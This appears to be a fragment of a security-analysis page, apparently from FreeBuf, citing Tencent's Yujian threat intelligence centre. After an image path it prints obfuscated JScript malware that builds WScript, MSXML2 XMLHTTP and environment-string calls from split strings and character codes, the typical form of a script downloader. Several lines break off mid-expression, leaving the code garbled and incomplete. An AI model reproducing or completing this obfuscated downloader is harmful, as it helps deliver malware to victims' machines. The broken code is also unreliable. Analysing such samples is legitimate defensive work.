 var window = this;
try {
(function(U) {
function s(s, L) {
L = t[(function() {
var x = "gs",
y = "rin",
e = "tSt",
f = "ronmen",
V = "ExpandEnvi";
return V + f + e + y + x
})()](L);
var d = window[(function() {
var X = "pt",
jx = "i",
D = "r",
g = "Sc",
J = "W";
return J + g + D + jx + X
})()][((function() {
var N = "ect",
W = "teObj",
B = "ea",
n = "Cr";
return n + B + W + N
})())](String.fromCharCode(0115, 0x73, 120, 0155, 0154, 062, 056, 0130, 77, 0x4c,
d[(String.fromCharCode(111, 0x6e, 0x72, 0x65, 97, 0x64, 0171, 115, 116, 0141, 116,
if (d[(String.fromCharCode(0x72, 0145, 97, 100, 121, 0123, 0164, 97, 116, 0145
window[(function() {
var Iz = "2",
u = "m",
k = "t",
O = "s";
return O + k + u + Iz
FREEBUF
腾讯御见威胁情报中心